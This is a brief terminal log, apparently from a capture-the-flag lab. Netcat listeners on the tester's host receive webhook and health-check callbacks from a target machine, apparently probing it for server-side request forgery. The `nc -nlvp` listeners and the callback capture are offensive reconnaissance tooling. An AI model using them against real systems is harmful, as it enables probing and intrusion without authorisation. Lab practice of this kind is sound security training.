 ❯ nc -nlvp 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.176.
Ncat: Connection from 10.10.11.176:60002.
POST / HTTP/1.1
Host: 10.10.16.34
Accept: */*
Content-type: application/json
Content-Length: 99

{"webhookUrl":"http:\/\/10.10.16.34:80","monitoredUrl":"http:\/\/10.10.16.34:8080","health":"down"}
❯ nc -nlvp 8080
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.11.176.
Ncat: Connection from 10.10.11.176:39964.
GET / HTTP/1.0
Host: 10.10.16.34:8080
Connection: close